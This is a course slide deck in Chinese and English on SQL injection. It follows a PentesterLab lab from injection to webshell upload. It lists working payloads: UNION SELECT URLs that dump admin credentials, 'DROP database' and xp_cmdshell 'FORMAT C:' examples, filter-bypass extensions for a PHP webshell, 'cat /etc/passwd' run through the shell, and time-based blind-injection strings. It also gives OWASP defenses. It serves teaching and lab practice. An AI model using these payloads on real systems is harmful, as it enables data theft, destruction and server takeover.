Slide 1
From SQL injection to Shell
Group members: zc sn

Slide 2
SQL注入
当一个攻击者通过在查询语句中插入一系列的SQL语句来将数据写入到应用程序中，这种方法就可以定义成SQL注入。
“从一个数据库获得未经授权的访问和直接检索”，SQL注入攻击就其本质而言，它利用的工具是SQL的语法，针对的是应用程序开发者编程过程中的漏洞
“当攻击者能够操作数据，往应用程序中插入一些SQL语句时，SQL注入攻击就发生了”。实际上，SQL注入是存在于常见的多连接的应用程序中一种漏洞，攻击者通过在应用程序中预先定义好的查询语句结尾加上额外的SQL语句元素，欺骗数据库服务器执行非授权的任意查询。这类应用程序一般是网络应用程序(Web Application)，它允许用户输入查询条件，并将查询条件嵌入SQL请求语句中，发送到与该应用程序相关联的数据库服务器中去执行。通过构造一些畸形的输入，攻击者能够操作这种请求语句去获取预先未知的结果。
资料来源：[必应词典 sql injection]
http://www.bing.com/knows/search?q=sql+injection&mkt=zh-cn&FORM=BKACAI

Slide 3
Sql injection 产生原因
太过于信任用户所输入的数据，未限制输入的字符数，未对用户输入的数据做潜在指令的检查。当用户输入的数据包含SQL代码时，该SQL代码在服务端脚本的执行过程中被带入到数据库引擎当作一段SQL代码执行，就会导致SQL注入。

Slide 4
SQL注入 分类 ——按攻击手段分类
Piggy-backed Queries 多命令语句攻击
• Tautologies 恒真命题攻击
• Alternate Encodings 其他编码攻击
• Illegal/Logically Incorrect Queries 非法查询攻击
• Union Query 联合查询攻击
• Stored Procedures 存储过程的注入攻击
资料来源： [A Classification of SQL Injection Attack Techniques and Countermeasures]
http://www.cc.gatech.edu/~orso/papers/halfond.viegas.orso.ISSSE06.presentation.pdf
[SQL Injection] http://hwang.cisdept.cpp.edu/swanew/Text/SQL-Injection.htm
[A Classification of SQL Injection Attacks and Countermeasures ]
https://pdfs.semanticscholar.org/81a5/02b52485e52713ccab6d260f15871c2acdcb.pdf

Slide 5
Piggy-backed Queries
多命令语句攻击：攻击者注入额外查询到原来的查询，提取数据，添加或修改数据，执行拒绝服务或执行远程命令。在这种情况下，攻击者并不打算修改预期的查询
Insert additional queries to be executed by the database
example：
queryString = “SELECT info FROM userTable WHERE” +“login=‘” + login + “'AND pin=” + pin;
Input pin as “0; DROP database webApp”
queryString = “SELECT info FROM userTable WHERE login=‘name' AND pin=0; DROP database webApp”

Slide 6
Tautologies
恒真命题攻击：攻击者注入的查询结果对数据库中的条目始终为true，以绕过验证，确定注入参数或提取数据
Create a query that always evaluates to true for entries in the database. Example:
queryString = “SELECT info FROM userTable WHERE” + “login=‘” + login + “' AND pin=” + pin;
Input login as “user’ or 1=1 --”
queryString = “SELECT info FROM userTable WHERE login=‘user‘ or 1=1 --' AND pin

Slide 7
Alternate Encodings
其他编码攻击：为绕过输入的过滤，将攻击的代码以某种形式进行编码
Encode attacks in such a way as to avoid naïve input filtering.
Example:
queryString = “SELECT info FROM userTable WHERE” + “login=‘” + login + “' AND pin=” + pin;
Input pin as “0; declare @a char(20) select @a=0x73687574646f776e exec(@a)“
“SELECT info FROM userTable WHERE login=‘user' AND pin= 0; declare @a char(20) select @a=0x73687574646f776e exec(@a)”

Slide 8
Illegal/Logically Incorrect Queries
非法查询攻击：攻击者通过注入非法或逻辑上不正确的SQL语法，这将使应用程序返回默认的错误页面，透露关于Web应用程序的后端数据库的类型和结构等重要信息给攻击者。这种攻击被认为是对其他SQL注入攻击的初步，信息收集的一步
Insert additional queries to be executed by the database
Example:
Input (username): 'ddd"
Sql: SELECT * FROM students WHERE username = 'ddd"' AND password = Result:"Incorrect syntax near 'ddd'. Unclosed quotation mark after the character string '' AND Password='aaa''."

Slide 9
Union Query
联合查询攻击：攻击者注入的UNION SELECT到应用，从非目标表中返回数据
An attacker injects an UNION SELECT to trick the application into returning data from a table different from the one that was intended
example：
normal SQL statement + "semi-colon" + UNION SELECT <rest of injected query>

Slide 10
Stored Procedures
存储过程的注入攻击：当一个正常的SQL语句（如SELECT）作为存储过程创建，攻击者可以注入另一个存储过程作为正常的存储过程来增加权限，创建拒绝服务或执行远程命令
When a normal SQL statement (i.e., SELECT) is created as a stored procedure, an attacker can inject another stored procedure as a replacement for a normal stored procedure to performing privilege escalation, create denial of service, or execute remote commands
example：
Here is a common form using a query delimiter(;) and the "SHUTDOWN" store procedure for this attack:
normal SQL statement + "; SHUTDOWN; " <rest of injected query>

Slide 11
SQL注入 分类 ——按获取数据方式
Inband
Inband技术使用攻击者和有漏洞的Web应用程序之间现有的渠道来提取数据。通常该通道是标准的Web服务器响应。
inference（推理）
Inference技术中，攻击者通过应用程序表现的差异来推断数据的值。Inference技术能够逐位提取恶意SQL查询结果，却没有真正传输数据。
out-of-band
Out-of-band(OOB)技术，与inband相反，使用其它传输信道获取数据，例如超文本传输协议和DNS解析协议。
资料来源： [在DNS中的SQL注入攻击]
http://blog.csdn.net/netsec_steven/article/details/52763702

Slide 12
SQL注入 危害
数据表中的数据外泄，例如个人机密数据，账户数据，密码等。
数据结构被黑客探知，得以做进一步攻击（例如SELECT * FROM sys.tables）。
数据库服务器被攻击，系统管理员账户被窜改（例如ALTER LOGIN sa WITH PASSWORD='xxxxxx'）。
获取系统较高权限后，有可能得以在网页加入恶意链接、恶意代码以及XSS等。
经由数据库服务器提供的操作系统支持，让黑客得以修改或控制操作系统（例如xp_cmdshell "net stop iisadmin"可停止服务器的IIS服务）。
破坏硬盘数据，瘫痪全系统（例如xp_cmdshell "FORMAT C:"）。
资料来源： [WIKIPEDIA SQL injection]
https://en.wikipedia.org/wiki/SQL_injection

Slide 13
实验举例
实验过程参考自：[pentesterlab course]
https://pentesterlab.com/exercises/from_sqli_to_shell/course

Slide 14

指纹收集 通过浏览器自带的开发者工具

Slide 15
指纹收集 通过浏览器自带的开发者工具

Slide 16
SQL注入和利用
嗅探：
猜想服务器上脚本
整型参数试探
/article.php?id=2' 如果报错语法错误，说明存在漏洞
/article.php?id=2-1 不报错，则存在漏洞
字符型参数试探
如果加1个 ' 将报错
如果加2个 ' 不报错

Slide 17
SQL注入和利用
开发SQL注入漏洞：
使用UNION
UNION是将两个查询语句的结果合并起来。UNION连接的两个查询结果。
查询语句的前面部分我们无法修改，因为这些是PHP中的代码。然而，我们可以利用UNION尝试其它表格的信息。
利用UNION开发：
a.利用UNION试探出列的数量
b.找出显示的列
c.尝试出数据库meta-tables中的信息
d.尝试出其它数据库或表中的信息

Slide 18
SQL注入和利用
有两种方法可以试出列的数量：
①使用UNION SELECT 并增加列的数量
②使用ORDER BY

Slide 19
SQL注入和利用
①使用UNION SELECT 并增加列的数量
源语句如下：
SELECT id,name,price FROM articles where id=1
尝试 SELECT id,name,price FROM articles where id=1 UNION SELECT 1—— [将报错]
尝试 SELECT id,name,price FROM articles where id=1 UNION SELECT 1,2—— [将报错]
尝试 SELECT id,name,price FROM articles where id=1 UNION SELECT 1,2,3——[没有报错]
使用UNION SELECT语句并增加列数。如果UNION语句连接的两个查询返回的列数不同，数据库会报错。因此可以通过这个方法来猜测列数
注：这个是MYSQL方法理论，与其它数据库可能不同。1,2,3……可以换成null,null,null……，UNION两端的字段类型需要一致（或兼容）。

Slide 20

SQL注入和利用
②使用ORDER BY
使用ORDER BY 语句，返回的结果会根据ORDER BY 语句选择的列进行排序，ORDER BY后可以是列名，也可以是第几列的数字，如果列数超出现有值，数据库会报错。因此可以通过这个方法可以找到最后一列 http://localhost/cat.php?id=1%20order%20by%205

Slide 21

SQL注入和利用
试信息：
利用MYSQL自带的函数version(),current_user()和database()
The database version:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,@@version,3,4

Slide 22

SQL注入和利用
试信息：
利用MYSQL自带的函数version(),current_user()和database()
the current user:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,currentuser(),3,4

Slide 23

SQL注入和利用
试信息：
利用MYSQL自带的函数version(),current_user()和database()
the current database:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,database(),3,4

Slide 24
SQL注入和利用
利用返回的meta-information构建最终请求:
从MySQL版本5开始，MySQL提供关于数据库、表、列的meta-information，这些信息储存在information_schema数据库里
the list of tables:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,tablename,3,4%20FROM%20informationschema.tables 1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables
the list of columns:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,column_name,3,4%20FROM%20information_schema.columns

Slide 25

SQL注入和利用
查看可能被当前应用程序使用的表名和列名的对应显示： http://localhost/cat.php?id=1%20UNION%20SELECT%201,concat(table_name,%27:%27,%20column_name),3,4%20FROM%20information_schema.columns

Slide 26

SQL注入和利用
利用查询语句得到管理员账号与密码 获取用于访问管理页面的用户名和密码：http://localhost/cat.php?id=1%20UNION%20SELECT%201,concat(login,%27:%27,password),3,4%20FROM%20users

Slide 27

SQL注入和利用
利用网络查询或密码破解工具得到密码明文 http://pmd5.com/

Slide 28
绕过过滤上传WebShell
webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境，也可以将其称做为一种网页后门。黑客在入侵了一个网站后，通常会将asp或php后门文件与网站服务器WEB目录下正常的网页文件混在一起，然后就可以使用浏览器来访问asp或者php后门，得到一个命令执行环境，以达到控制网站服务器的目的
用账号密码登陆网站，找到上传文件位置，上传一个php脚本 ，如果.php文件被过滤了则可选用：
.PHP3——绕过简单的.php过滤器
.php.test——绕过简单的.php过滤器，但Apache仍会将它视作.php文件，因为配置中没有对于.test文件的处理器。

Slide 29
绕过过滤上传WebShell
打开上传的图片，通过查看该页面的源代码，得到图片的URL
访问http://localhost/admin/uploads/shell.php3?cmd=uname将运行在操作系统的命令信息并返回当前的内核（Linux）
cat /etc/passwd 用来得到系统的完整的用户列表
uname -a 获取当前的内核版本

Slide 30
防御措施
Defense Option 1:
Prepared Statements (with Parameterized Queries) 使用具有参数化查询的预处理语句
Defense Option 2:
Stored Procedures 使用标准存储过程编程结构
Defense Option 3:
White List Input Validation 使用白名单输入验证
Defense Option 4:
Escaping All User Supplied Input 将查询放入用户输入之前转义
资料来源： [SQL Injection Prevention Cheat Sheet]
https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet

Slide 31
拓展实验——SQL盲注
为什么叫盲注
与普通的注入不同的是，SQL盲注是一种通过向数据库请求真或假的问题然后根据回应来决定或判断答案的一种SQL注入式攻击。例如发现了SQL注入点，但应用只提供了一个通用的错误页面，或者说提供了正常的页面，但与我们取回的内容只有细小差异（部分可能不可见或不易观察），这些就属于SQL盲注。
SQL盲注实质仍属于SQL注入，需要通过多次进行真假的询问来对内容进行逐字符的猜解

Slide 32
拓展实验——SQL盲注
SQL盲注分类
基于内容
"xxx.php?id=2 and 1=2"
If the content of the page that returns 'true' is different than that of the page that returns 'false', then the attacker is able to distinguish when the executed query returns true or false.
基于时间
"xxx.php?id=1' waitfor delay '00:00:10'--" (Microsoft SQL Server)
Mysql 常搭配 sleep()与benchmark()使用
通过服务器响应的时间可以判断出语句成功或失败

